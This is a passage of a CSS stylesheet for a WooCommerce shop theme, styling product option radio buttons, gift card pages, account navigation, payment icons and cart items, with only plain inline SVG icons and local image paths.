  font-size: 0.9375rem;
  padding-left: 2.1875rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-checkable,
.single-product .wapf-wrapper .wapf-field-group .wapf-checkable {
  margin-bottom: 0.625rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked), .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked),
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked {
  position: absolute;
  left: -9999px;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 6px;
  width: 20px;
  height: 20px;
  border: 1px solid #0A4427;
  border-radius: 100%;
  transition: border 0.25s ease;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 8px;
  left: 9px;
  width: 14px;
  height: 14px;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before, .hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select {
  background-color: #F4F7F2 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea {
  background-color: #F4F7F2 !important;
  border: 0 !important;
}

.wttw {
  height: 0;
  overflow: hidden;
}

/* @start: WooCommerce Add to Cart */
.sk-add-to-cart-btn .sk-btn__label .svg-data {
  top: -0.125rem;
  width: 1rem;
  height: 1.125rem;
  margin-left: 0.625rem;
}
.sk-add-to-cart-btn .load {
  pointer-events: none;
}
.sk-add-to-cart-btn .load,
.sk-add-to-cart-btn .added {
  display: none;
}
.sk-add-to-cart-btn.loading {
  pointer-events: none;
}
.sk-add-to-cart-btn.loading .load {
  display: flex;
}
.sk-add-to-cart-btn.loading .add,
.sk-add-to-cart-btn.loading .added {
  display: none;
}
.sk-add-to-cart-btn.added .added {
  display: flex;
}
.sk-add-to-cart-btn.added .add,
.sk-add-to-cart-btn.added .load {
  display: none;
}
.sk-add-to-cart-btn.added > span {
  position: relative;
}

/* @start: WooCommerce Product Single Responsive */
@media (max-width: 62em) {
  .single-product:not(.single-product-gift) .single-product__thumbs {
    display: none;
  }
  .single-product:not(.single-product-gift) .single-product__featured {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
  }
  .single-product:not(.single-product-gift) .single-product__featured .swiper-pagination {
    text-align: center;
  }
}
/* @start: WooCommerce Gift Card Account */
.sk-woo-account .gift-card-panel-title-container {
  width: 100%;
  margin-bottom: 1.25rem;
}
.sk-woo-account .gift-card-panel-title-container h3 {
  font-size: 1.375rem;
}
.sk-woo-account .gift-no-founds {
  margin-top: 1.25rem;
  padding: 0 !important;
}
.sk-woo-account .form-link-gift-card-to-user {
  margin-top: 0.3125rem;
}
.sk-woo-account .form-link-gift-card-to-user fieldset {
  display: flex;
  flex-wrap: wrap;
}
.sk-woo-account .form-link-gift-card-to-user label {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 0.625rem;
}
.sk-woo-account .form-link-gift-card-to-user input {
  width: calc(100% - 14.0625rem);
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  min-width: 0;
}
.sk-woo-account .form-link-gift-card-to-user button {
  width: 14.0625rem;
  min-width: auto;
  max-width: none;
  border-radius: 0;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table {
  margin-top: 1.25rem;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table .direct_link a {
  font-size: 0.75rem;
  text-transform: uppercase;
  text-decoration: underline;
}

/* @start: WooCommerce Gift Card Product */
.product-type-gift-card .single-product__gallery {
  display: block;
}
.product-type-gift-card .single-product__media--gift {
  max-width: 34.375rem;
  margin: 0 auto;
}
.product-type-gift-card .single-product__media--gift .sk-media {
  padding-top: 64.8695652174%;
}
.product-type-gift-card .single-product__cart {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-info {
  font-size: 0.875rem;
  margin: 1.875rem 0;
}
.product-type-gift-card .gift-card-content-editor {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-card-content-editor__wrapper {
  padding: 1.25rem 0 1.875rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  display: none;
}
.product-type-gift-card .gift-card-content-editor__title {
  position: relative;
  width: 100%;
  font-size: 1rem;
  font-weight: 400;
  padding-right: 0.9375rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  cursor: pointer;
}
.product-type-gift-card .gift-card-content-editor__title:after {
  content: "";
}
.product-type-gift-card .gift-card-content-editor__title.is--opened {
  border-bottom-color: transparent;
}
.product-type-gift-card .gift-card-content-editor__title.is--opened:after {
  transform: rotate(90deg);
}
.product-type-gift-card .joinchat__woo-btn__wrapper {
  display: none;
}
.product-type-gift-card .ywgc_select_amount_title {
  font-size: 1.125rem;
  font-weight: 800;
  margin-bottom: 0.625rem;
}
.product-type-gift-card .ywgc-predefined-amount-buttons {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.product-type-gift-card .ywgc-amount-btn {
  width: 6.25rem;
  height: 6.25rem;
  border: 1px solid rgba(0, 0, 0, 0.6);
  border-radius: 100%;
  background-color: #FFFFFF;
  margin: 0.625rem;
  display: inline-block;
  transition: background 0.2s ease, border 0.2s ease;
}
.product-type-gift-card .ywgc-amount-btn:first-child {
  margin-left: 0;
}
.product-type-gift-card .ywgc-amount-btn:last-child {
  margin-right: 0;
}
.product-type-gift-card .ywgc-amount-btn span {
  font-size: 0.875rem;
  transition: color 0.2s ease;
  text-transform: uppercase;
}
.product-type-gift-card .ywgc-amount-btn.selected_button {
  border-color: #F78248;
  background-color: #F78248;
}
.product-type-gift-card .ywgc-amount-btn.selected_button span {
  color: #FFFFFF;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover {
  border-color: #F78248;
  background-color: #F78248;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover span {
  color: #FFFFFF;
}
.product-type-gift-card .ywgc-manual-amount-container {
  position: relative;
  margin-top: 0.9375rem;
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount {
  padding-right: 2.5rem;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol {
  position: absolute;
  top: 0.0625rem;
  right: 0.0625rem;
  width: auto;
  height: 3.125rem;
  padding: 0.625rem 0.9375rem;
  background-color: #DDDDDD;
  border-radius: 0 0.3125rem 0.3125rem 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left + .ywgc-manual-amount-error {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-error {
  color: #E31616;
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.product-type-gift-card .ywgc_title {
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0.625rem;
  font-family: "MontserratVivaio";
}
.product-type-gift-card .ywgc-recipient-name,
.product-type-gift-card .ywgc-sender-name {
  margin-bottom: 0.9375rem;
}
.product-type-gift-card .ywgc-single-recipient {
  padding: 1.25rem 0;
}
.product-type-gift-card .ywgc-empty-recipient-note {
  font-size: 0.75rem;
  margin-top: 0.625rem;
  display: block;
}
.product-type-gift-card .ywgc-sender-info-description {
  font-size: 0.875rem;
  font-weight: 300;
  margin: 0 0 0.9375rem;
}

.gift-card-content-editor.step-content input,
.gift-card-content-editor.step-content textarea {
  float: none;
  width: 100%;
}

.single-product-gift #ui-datepicker-div {
  display: none !important;
}

.ywgc-manual-amount-container {
  height: auto;
  border: 0;
}

#ywgc-manual-amount {
  width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 0.3125rem;
}

/* @start: WooCommerce Gift Card Product */
@media (max-width: 64em) {
  .product-type-gift-card {
    padding-top: 0 !important;
  }
  .product-type-gift-card .gift-info {
    margin-top: 1.875rem;
  }
  .product-type-gift-card .single-product__summary {
    margin-top: 1.875rem;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    width: calc(100% - 6.25rem);
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 6.25rem;
  }
}
@media (max-width: 36em) {
  .product-type-gift-card .single-product__summary--boxed {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
  .product-type-gift-card form.cart {
    padding: 0;
  }
  .product-type-gift-card .ywgc-predefined-amount-buttons {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .product-type-gift-card .ywgc_select_amount_title {
    font-size: 1rem;
  }
  .product-type-gift-card .ywgc-amount-btn {
    width: 4.75rem;
    height: 4.75rem;
    margin: 0.3125rem;
  }
  .product-type-gift-card .ywgc-amount-btn span {
    font-size: 0.75rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-account .form-link-gift-card-to-user input,
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 100%;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    border-right: 1px solid rgba(0, 0, 0, 0.3);
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    margin-top: 0.3125rem;
    border-radius: 0.3125rem;
  }
}
/* @start: WooCommerce Payments */
.sk-payments {
  margin: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.sk-payments li {
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
}
.sk-payments li:last-child {
  margin-right: 0;
}
.sk-payments li.pay-icon {
  position: relative;
  width: 3.75rem;
  flex: 0 0 3.75rem;
  height: 2.25rem;
}
.sk-payments li.pay-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}

/* @start: WooCommerce Payments Responsive */
@media (max-width: 64em) {
  .sk-payments li {
    margin-right: 0.3125rem;
    margin-bottom: 0.3125rem;
  }
  .sk-payments li.pay-icon {
    width: 3.125rem;
    flex: 0 0 3.125rem;
    height: 1.875rem;
  }
}
/* @start: WooCommerce Wishlist */
.sk-wishlist-products .wishlist-alert,
.sk-wishlist-products .wishlist-no-products {
  width: 100%;
  padding: 0 1.875rem;
}
.sk-wishlist-products .wishlist-alert {
  color: #E31616;
  margin-bottom: 3.125rem;
  text-align: center;
}
.sk-wishlist-products .product__colors .color__item:not(.is--current) {
  display: none;
}

.sk-wishlist-badge {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 0.9375rem 0.625rem;
  font-size: 0.875rem;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #76AF4F;
  transform: translateY(0%);
  opacity: 0;
  z-index: 1;
}

/* @start: WooCommerce Account */
.woocommerce-account .sk-hero {
  background-color: #FAFAFA;
}

.sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  width: 100%;
}
.sk-woo-account .account__customer .woocommerce-form {
  position: relative;
  height: 100%;
}
.sk-woo-account .account__customer .woocommerce-form .lost_password {
  width: 100%;
  font-size: 0.75rem;
  margin-top: 0.625rem;
}
.hasHover .sk-woo-account .account__customer .woocommerce-form .lost_password a:hover {
  text-decoration: underline;
}
.sk-woo-account .account__customer .woocommerce-form .woocommerce-privacy-policy-text {
  font-size: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: left;
}
.sk-woo-account .account__panel {
  height: 100%;
  padding: 1.875rem;
}
border .sk-woo-account .account__panel__title {
  font-size: 1.375rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel .woocommerce-MyAccount-navigation {
  margin-top: 1.875rem;
}
.sk-woo-account .account__panel ul {
  list-style: none;
}
.sk-woo-account .account__panel ul li {
  font-size: 1rem;
  margin-bottom: 1.5625rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel ul li a {
  display: flex;
  align-items: center;
}
.sk-woo-account .account__panel ul li a:before {
  content: "";
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  margin-right: 0.625rem;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}
.sk-woo-account .account__panel ul li:last-child {
  margin-bottom: 0;
}
.sk-woo-account .account__panel ul li.is-active a {
  font-weight: bold;
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--dashboard a:before {
  background-image: url("./assets/images/account/dashboard.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--orders a:before {
  background-image: url("./assets/images/account/orders.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--wishlist a:before {
  background-image: url("./assets/images/account/wishlist.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--gift-cards a:before {
  background-image: url("./assets/images/account/gift-card.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-address a:before {
  background-image: url("./assets/images/account/edit-address.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-account a:before {
  background-image: url("./assets/images/account/edit-account.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  background-image: url("./assets/images/account/log-out.svg");
}
.sk-woo-account .account__content {
  height: 100%;
  padding: 1.875rem;
  border-left: 1px solid rgba(10, 68, 39, 0.2);
}
.sk-woo-account .account__content p:not(.form-row) {
  font-size: 1rem;
  padding: 0.6em 0;
}
.sk-woo-account .account__content p:not(.form-row):first-of-type {
  padding-top: 0;
}
.sk-woo-account .account__order .mark,
.sk-woo-account .account__order mark {
  font-size: 1rem;
  color: #000000;
  background-color: transparent;
}
.sk-woo-account .woocommerce-pagination {
  margin-top: 1.25rem;
  text-align: right;
}
.sk-woo-account .woocommerce-pagination .woocommerce-button--next {
  margin-left: 0.625rem;
}

.woocommerce-Address-title {
  margin-bottom: 0.9375rem;
}
.woocommerce-Address-title h3 {
  font-size: 1.375rem;
}
.woocommerce-Address-title .edit {
  font-size: 0.75rem;
  text-transform: uppercase;
  margin-top: 0.625rem;
  text-decoration: underline;
  display: inline-block;
}
.woocommerce-Address address {
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

.woocommerce-EditAccountForm fieldset {
  width: 100%;
  margin-top: 0.625rem;
}
.woocommerce-EditAccountForm legend {
  font-size: 1.25rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0.625rem;
}

.woocommerce-form--address h3 {
  font-size: 1.375rem;
  margin-bottom: 1.5625rem;
}

/* @start: WooCommerce Customer Details */
.woocommerce-customer-details {
  padding-top: 1.875rem;
}
.woocommerce-customer-details .woocommerce-column__title {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  text-transform: uppercase;
}
.woocommerce-customer-details address {
  width: 100%;
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

/* @start: WooCommerce Account Payments */
.woocommerce-MyAccount-paymentMethods {
  margin-bottom: 1.875rem;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button {
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.625rem;
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.delete {
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.default {
  background-color: #155724;
}

/* @start: WooCommerce Account Password */
.woocommerce-password-strength {
  height: 0;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-password-hint {
  position: absolute;
  top: 3.75rem;
  left: 0;
  width: 100%;
  color: #FFFFFF;
  background-color: #000000;
  font-size: 0.75rem;
  font-weight: 400;
  padding: 0.875rem 1.25rem;
  display: block;
  z-index: 3;
}
.woocommerce-password-hint:before {
  content: "";
  position: absolute;
  top: -0.5rem;
  left: 2.5rem;
  width: 0;
  height: 0;
  border-left: 0.5rem solid transparent;
  border-right: 0.5rem solid transparent;
  border-bottom: 0.5rem solid #000000;
  display: block;
}

/* @start: WooCommerce Account View Order */
.woocommerce-view-order .woocommerce-order-details__title {
  font-size: 1.375rem;
  text-transform: uppercase;
  margin: 1.25rem 0;
}

/* @start: WooCommerce Account Responsive */
@media (max-width: 64em) {
  .woocommerce-view-order .woocommerce-customer-details .sk-col {
    text-align: center;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-account.no--logged .woocommerce-ResetPassword, .sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation,
  .sk-woo-account .account__customer .woocommerce-form {
    padding: 1.875rem 0.9375rem;
  }
  .sk-woo-account .account__panel,
  .sk-woo-account .account__content {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Cart Basics */
.woocommerce-cart .woocommerce-message,
.woocommerce-cart .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}
.woocommerce-cart .cart-empty.woocommerce-info {
  display: none;
}
.woocommerce-cart .cart-empty.woocommerce-info + .sk-hero {
  display: none;
}
.woocommerce-cart .sk-freeshipping {
  margin-top: 1.875rem;
  padding: 1.875rem 0;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 0;
}
.woocommerce-cart .sk-freeshipping + .order-total {
  margin-top: 0;
}
.woocommerce-cart .checkout-button {
  width: 100% !important;
}

#scalapayPopUpTriggerMain {
  font-size: 0.875rem;
  font-weight: 300;
  margin-top: 1.875rem !important;
  padding-top: 0.9375rem;
  border-top: 1px dashed rgba(171, 197, 156, 0.3);
  font-size: 0.875rem;
  margin-bottom: 0 !important;
  text-align: center !important;
}

/* @start: WooCommerce Cart */
.sk-woo-cart .cart__summary {
  flex: 0 0 32.5rem;
  width: 32.5rem;
}
.sk-woo-cart .cart__items {
  position: relative;
  width: 100%;
}
.sk-woo-cart .cart__item {
  position: relative;
  width: 100%;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  background: #F8F8F5;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  border-radius: 1.25rem;
  color: #0A4427;
  flex-direction: column;
}
.sk-woo-cart .cart__item:last-of-type {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image {
  background-color: transparent;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image img {
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item--box {
  height: 100%;
  display: inline-flex;
  flex-direction: column;
  justify-content: space-between;
  flex-grow: 1;
}
.sk-woo-cart .cart__item--label {
  font-size: 0.875rem;
  line-height: 1;
  margin-bottom: 0.625rem;
  display: block;
}
.sk-woo-cart .cart__item .woocommerce-Price-amount {
  line-height: 1;
  text-decoration: none;
}
.sk-woo-cart .cart__item .backorder_notification {
  color: red;
  font-size: 0.75rem;
  font-weight: bold;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__image {
  background-color: #FFFFFF;
  flex: 0 0 12.5rem;
  width: 12.5rem;
  height: 12.5rem;
  display: inline-flex;
  overflow: hidden;
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item__data {
  width: 100%;
  display: flex;
  align-items: flex-start;
}
.sk-woo-cart .cart__item__data--bottom {
  justify-content: space-between;
}
.sk-woo-cart .cart__item__data-below {
  width: 100%;
  margin-top: 1.25rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sk-woo-cart .cart__item__meta {
  width: 100%;
  padding-left: 1.875rem;
  padding-right: 6.25rem;
}
.sk-woo-cart .cart__item__sku {
  font-size: 1rem;
  color: #A5A5A5;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__category {
  font-size: 0.875rem;
}
.sk-woo-cart .cart__item__title {
  font-size: 1.5rem;
  text-transform: capitalize;
  font-weight: 900;
  margin-top: 0.625rem;
  color: #0A4427;
}
.sk-woo-cart .cart__item__details {
  font-size: 0.875rem;
  margin-top: 0.9375rem;
}
.sk-woo-cart .cart__item__details dl {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item__variation {
  margin-top: 0.1875rem;
  display: block;
}
.sk-woo-cart .cart__item__variation:first-child {
  margin-top: 0;
}
.sk-woo-cart .cart__item__variation b {
  color: #0A4427;
}
.sk-woo-cart .cart__item__price {
  flex: 0 0 6.25rem;
  width: 6.25rem;
}
.sk-woo-cart .cart__item__price div {
  font-size: 1.25rem;
  line-height: 1;
  white-space: nowrap;
}
.sk-woo-cart .cart__item__price del {
  font-size: 1rem;
  color: #ABC59C;
  font-weight: 900;
  display: block;
}
.sk-woo-cart .cart__item__price ins {
  color: #0A4427;
  text-decoration: none;
  font-size: 1.5rem;
  display: block;
  margin-top: 0.3125rem;
}
.sk-woo-cart .cart__item__subtotal {
  flex: 0 0 6.25rem;
  width: 6.25rem;
  text-align: right;
}
.sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
  font-size: 1.5rem;
  font-weight: 900;
  color: #0A4427;
}
.sk-woo-cart .cart__item__quantity {
  flex: 0 0 5.625rem;
  width: 5.625rem;
}
.sk-woo-cart .cart__item__quantity > span {
  text-align: center;
}
.sk-woo-cart .cart__item__quantity .select2 {
  display: block;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.sk-woo-cart .cart__item__remove {
  position: absolute;
  top: 0.5rem;
  right: 0.375rem;
  width: 2.5rem;
  height: 2.5rem;
  cursor: pointer;
  z-index: 5;
}
.sk-woo-cart .cart__item__remove a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.sk-woo-cart .cart__item__remove a:before {
  top: 50%;
  left: 50%;
  right: auto;
  transform: translate(-50%, -50%);
}
.sk-woo-cart .cart__payments {
  margin-top: 1.875rem;
  border-top: 1px solid #ABC59C;
  border-bottom: 1px solid #ABC59C;
  padding: 1.5625rem 0;
}
.sk-woo-cart .cart__payments__title {
  font-size: 1rem;
  margin-bottom: 1.25rem;
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-cart .cart__payments ul {
  justify-content: center;
}

/* @start: WooCommerce Table Fields */
.tb-data {
  width: 100%;
  font-size: 1rem;
  padding-top: 1.875rem;
  /*
  &.cart-gifts {

      .gift-label {
          font-size: rem(14px);
          text-transform: uppercase;
      }

      .ywgc-remove-gift-card {

          &:before {
              content: '';
              position: relative;
              width: rem(10px);
              height: rem(10px);
              margin-left: rem(4px);
              background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
              background-repeat: no-repeat;
              background-position: center center;
              background-size: rem(9px) auto;
              display: inline-block;
              z-index: 2;
          }

      }

  }
  */
}
.tb-data-item {
  line-height: 1.1;
}
.tb-data-item--left {
  font-weight: 400;
}
.tb-data-item--right {
  padding-left: 1.25rem;
  text-align: right;
}
.tb-data.shipping {
  align-items: flex-start;
}
.tb-data.shipping .tb-data-item--right {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-top: -0.1875rem;
}
.tb-data.shipping input[type=radio]:not(:checked) + label, .tb-data.shipping input[type=radio]:checked + label {
  font-size: 1rem;
